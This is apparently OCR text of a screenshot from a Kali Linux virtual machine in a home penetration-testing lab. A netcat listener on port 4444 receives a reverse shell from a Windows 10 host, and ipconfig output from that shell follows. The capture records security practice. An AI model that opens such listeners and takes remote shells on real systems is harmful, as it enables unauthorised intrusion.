 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to s...
My Computer
Ubuntu-22.04
Ubuntu-20.04
Ubuntu-18.04
kali-linux-2022.4
Metasploitable2
Windows 10 x64
OWASP_BWA
kali-linux-2022.4-vmware-...
1 2 3 4
16:23
Trash
File System
Home
Burp Suite ...
kali@kali: ~
File Actions Edit View Help
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.171.143] from (UNKNOWN) [192.168.171.1] 58820
Microsoft Windows [Version 10.0.19044.2728]
(c) Microsoft Corporation. All rights reserved.
ipconfig
C:\WINDOWS\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Wireless LAN adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Wireless LAN adapter Local Area Connection* 10:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter VMware Network Adapter VMnet1:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::3363:413:7f41:50e4%20
IPv4 Address. . . . . . . . . . . : 192.168.65.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter VMware Network Adapter VMnet8:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::e1d4:7ff8:fcc1:8e3d%14
IPv4 Address. . . . . . . . . . . : 192.168.171.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Wireless LAN adapter Wi-Fi:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::9053:88a:b4e3:1f9e%16
IPv4 Address. . . . . . . . . . . : 192.168.2.6
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.253
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.